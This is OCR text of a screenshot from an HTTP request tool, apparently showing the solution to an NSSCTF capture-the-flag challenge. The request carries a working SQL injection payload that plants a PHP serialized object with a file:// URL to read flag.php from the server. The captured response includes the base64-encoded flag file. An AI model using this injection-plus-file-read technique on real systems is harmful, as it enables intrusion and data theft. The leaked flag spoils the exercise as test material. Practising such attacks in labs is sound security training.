 发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /view.php?no=1%20union/**/select%20%201,2,3,
'O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;
s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28152
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.
0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=88k6hl5hfo9ljkrgu7tb6l57i3
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10
11
1392bytes / 46ms 美化 渲染 编码 详情
远端地址:1.14.71.254:28152; 响应
时间:46ms; 总耗时:89ms; URL:htt
p://node4.anna.nssctf.cn:28...
31 username
32 </th>
33 <th>
34 age
35 </th>
36 <th>
37 blog
38 </th>
39 </tr>
40 <tr>
41 <td>
42 2 </td>
43 <td>
44 0 </td>
45 <td>
46 file:///var/www/html/flag.
php </td>
47 </tr>
48 </table>
49
50 <hr>
51 <br><br><br><br><br>
52 <p>the contents of his/her blog</p>
53 <hr>
54 <iframe width='100%' height='10em'
src='data:text/html;base64,
PD9waHANCg0KJGZsYWcgPSAiTlNTQ1RGe2RmNjVhMGVhLTI
2MmItNDk4Ny04YTUyLTZlMTAzZTU5YWE4Mn0iOw0KZXhpdC
gwKTsNCg=='>
55 </div>
56 </body>
57 </html>